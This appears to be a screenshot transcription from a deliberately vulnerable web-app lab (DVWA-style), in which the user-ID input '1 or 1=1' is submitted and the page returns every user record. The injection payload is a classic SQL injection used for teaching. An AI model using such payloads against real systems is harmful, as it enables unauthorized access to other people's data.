 User ID: .. Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith